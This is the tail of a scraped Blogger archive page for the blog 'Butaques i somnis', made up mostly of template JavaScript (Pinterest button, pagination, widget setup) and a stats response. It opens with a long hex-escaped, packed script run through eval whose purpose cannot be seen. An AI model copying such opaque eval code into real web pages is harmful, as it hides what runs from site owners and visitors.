x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=8;
    var numPages=6;
    var firstText ='First';
    var lastText ='Last';
    var prevText ='� Newer';
    var nextText ='Older �';
    var urlactivepage=location.href;
    var home_page="/";
  /*]]>*/
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
  if (typeof firstText == "undefined") firstText = "First";
  if (typeof lastText == "undefined") lastText = "Last";
  var noPage;
  var currentPage;
  var currentPageNo;
  var postLabel;
  pagecurrentg();

  function looppagecurrentg(pageInfo) {
      var html = '';
      pageNumber = parseInt(numPages / 2);
      if (pageNumber == numPages - pageNumber) {
          numPages = pageNumber * 2 + 1
      }
      pageStart = currentPageNo - pageNumber;
      if (pageStart < 1) pageStart = 1;
      lastPageNo = parseInt(pageInfo / perPage) + 1;
      if (lastPageNo - 1 == pageInfo / perPage) lastPageNo = lastPageNo - 1;
      pageEnd = pageStart + numPages - 1;
      if (pageEnd > lastPageNo) pageEnd = lastPageNo;
      html += "<span class='showpageOf'>Page " + currentPageNo + ' of ' + lastPageNo + "</span>";
      var prevNumber = parseInt(currentPageNo) - 1;

      //Iccsi was here, doing magic      
      if (currentPageNo > 1) {
          if (currentPage == "page") {
              html += '<span class="showpage firstpage"><a href="' + home_page + '">' + firstText + '</a></span>'
          } else {
              html += '<span class="displaypageNum firstpage"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + firstText + '</a></span>'
          }
      }

      if (currentPageNo > 2) {
          if (currentPageNo == 3) {
              if (currentPage == "page") {
                  html += '<span class="showpage"><a href="' + home_page + '">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">' + prevText + '</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + prevNumber + ');return false">' + prevText + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + prevNumber + ');return false">' + prevText + '</a></span>'
              }
          }
      }
      if (pageStart > 1) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
          }
      }
      if (pageStart > 2) {
          html += ' ... '
      }
      for (var jj = pageStart; jj <= pageEnd; jj++) {
          if (currentPageNo == jj) {
              html += '<span class="pagecurrent">' + jj + '</span>'
          } else if (jj == 1) {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="' + home_page + '">1</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="/search/label/' + postLabel + '?&max-results=' + perPage + '">1</a></span>'
              }
          } else {
              if (currentPage == "page") {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + jj + ');return false">' + jj + '</a></span>'
              } else {
                  html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + jj + ');return false">' + jj + '</a></span>'
              }
          }
      }
      if (pageEnd < lastPageNo - 1) {
          html += '...'
      }
      if (pageEnd < lastPageNo) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastPageNo + '</a></span>'
          }
      }


      var nextnumber = parseInt(currentPageNo) + 1;
      if (currentPageNo < (lastPageNo - 1)) {
          if (currentPage == "page") {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectpage(' + nextnumber + ');return false">' + nextText + '</a></span>'
          } else {
              html += '<span class="displaypageNum"><a href="#" onclick="redirectlabel(' + nextnumber + ');return false">' + nextText + '</a></span>'
          }
      }

      if (currentPageNo < lastPageNo) {
          //Iccsi was here, doing magic
          if (currentPage == "page") {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectpage(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          } else {
              html += '<span class="displaypageNum lastpage"><a href="#" onclick="redirectlabel(' + lastPageNo + ');return false">' + lastText + '</a></span>'
          }
      }

      var pageArea = document.getElementsByName("pageArea");
      var blogPager = document.getElementById("blog-pager");
      for (var p = 0; p < pageArea.length; p++) {
          pageArea[p].innerHTML = html
      }
      if (pageArea && pageArea.length > 0) {
          html = ''
      }
      if (blogPager) {
          blogPager.innerHTML = html
      }
  }

  function totalcountdata(root) {
      var feed = root.feed;
      var totaldata = parseInt(feed.openSearch$totalResults.$t, 10);
      looppagecurrentg(totaldata)
  }

  function pagecurrentg() {
      var thisUrl = urlactivepage;
      if (thisUrl.indexOf("/search/label/") != -1) {
          if (thisUrl.indexOf("?updated-max") != -1) {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?updated-max"))
          } else {
              postLabel = thisUrl.substring(thisUrl.indexOf("/search/label/") + 14, thisUrl.indexOf("?&max"))
          }
      }
      if (thisUrl.indexOf("?q=") == -1 && thisUrl.indexOf(".html") == -1) {
          if (thisUrl.indexOf("/search/label/") == -1) {
              currentPage = "page";
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write("<script src=\"" + home_page + "feeds/posts/summary?max-results=1&alt=json-in-script&callback=totalcountdata\"><\/script>")
          } else {
              currentPage = "label";
              if (thisUrl.indexOf("&max-results=") == -1) {
                  perPage = 20
              }
              if (urlactivepage.indexOf("#PageNo=") != -1) {
                  currentPageNo = urlactivepage.substring(urlactivepage.indexOf("#PageNo=") + 8, urlactivepage.length)
              } else {
                  currentPageNo = 1
              }
              document.write('<script src="' + home_page + 'feeds/posts/summary/-/' + postLabel + '?alt=json-in-script&callback=totalcountdata&max-results=1" ><\/script>')
          }
      }
  }

  function redirectpage(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function redirectlabel(numberpage) {
      jsonstart = (numberpage - 1) * perPage;
      noPage = numberpage;
      var nameBody = document.getElementsByTagName('head')[0];
      var newInclude = document.createElement('script');
      newInclude.type = 'text/javascript';
      newInclude.setAttribute("src", home_page + "feeds/posts/summary/-/" + postLabel + "?start-index=" + jsonstart + "&max-results=1&alt=json-in-script&callback=finddatepost");
      nameBody.appendChild(newInclude)
  }

  function finddatepost(root) {
          post = root.feed.entry[0];
          var timestamp1 = post.published.$t.substring(0, 19) + post.published.$t.substring(23, 29);
          var timestamp = encodeURIComponent(timestamp1);
          if (currentPage == "page") {
              var pAddress = "/search?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          } else {
              var pAddress = "/search/label/" + postLabel + "?updated-max=" + timestamp + "&max-results=" + perPage + "#PageNo=" + noPage
          }
          location.href = pAddress
      }
      /*]]>*/
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vj3vYdAltbrQYXeTFEsLPm1tfnA:1769832849097';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2008/05/','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2008/05/', 'canonicalUrl': 'https://www.butaquesisomnis.com/2008/05/', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'archive', 'pageName': 'mayo 2008', 'pageTitle': 'Butaques i somnis: mayo 2008', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Butaques i somnis', 'description': '', 'url': 'https://www.butaquesisomnis.com/2008/05/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2008, 'month': 5, 'rangeMessage': 'Mostrando entradas de mayo, 2008'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDkePlrsvsgP5aGW4ORDOvbAM_bi9sqSq0HqSlJnSjuBs60qk7GSzGq47vWMr4R-pMnLf1zw7DSf_Sc8fhtbY_ICjuHiQ'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDkePlrsvsgP5aGW4ORDOvbAM_bi9sqSq0HqSlJnSjuBs60qk7GSzGq47vWMr4R-pMnLf1zw7DSf_Sc8fhtbY_ICjuHiQ
body_size: 43
content:
{"total":1704792,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,16],[1,19],[2,24],[3,25],[4,27],[5,22],[6,21],[7,28],[8,25],[9,28],[10,35],[11,22],[12,21],[13,19],[14,29],[15,33],[16,49],[17,29],[18,37],[19,27],[20,32],[21,28],[22,36],[23,80],[24,47],[25,62],[26,100],[27,59],[28,59],[29,6]],"nextTickMs":450000}